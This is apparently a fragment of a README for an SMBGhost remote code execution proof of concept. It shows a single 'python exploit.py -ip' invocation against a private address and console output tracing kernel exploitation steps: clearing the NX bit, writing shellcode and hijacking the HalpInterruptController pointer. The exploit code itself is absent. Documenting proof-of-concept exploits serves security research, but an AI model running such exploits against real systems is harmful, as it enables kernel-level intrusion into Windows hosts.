 $SMBGhost_RCE_PoC python exploit.py -ip 192.168.142.131
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff79480000000
[+] ntoskrnl entry at fffff80645792010
[+] found PML4 self-ref entry 1eb
[+] found HalpInterruptController at fffff79480001478
[+] found HalpApicRequestInterrupt at fffff80645cb3bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff5fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000a00!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
```